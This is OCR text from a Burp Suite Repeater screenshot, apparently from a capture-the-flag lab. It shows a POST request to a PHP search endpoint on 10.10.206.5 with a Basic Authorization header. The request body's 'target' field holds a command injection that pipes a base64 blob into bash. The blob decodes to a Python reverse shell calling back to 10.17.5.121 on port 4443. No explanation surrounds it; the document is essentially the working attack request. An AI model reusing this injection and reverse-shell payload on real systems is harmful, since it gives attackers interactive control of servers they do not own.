 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.10.1 - Temporary Project - Leo
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Extensions Search Settings
1 × +
Send Cancel < > Target: http://10.10.206.5 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.206.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.206.5/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 20
10 Origin: http://10.10.206.5
11 Authorization: Basic cmFzY2FsOmx1dm1lMg==
12 Connection: keep-alive
13
14 {
"target":
"\";echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V
0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTcuNS4xMjE
iLDQ0NDMpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXA
yKHMuZmlsZW5vKCksMik7aW1wb3J0IHB0eTsgcHR5LnNwYXduKCJzaCIpJw==|base64 -d|bash\n"
}
Inspector
Notes
? Search 0 highlights
Waiting
Event log (4) All issues (32) Memory: 210.1MB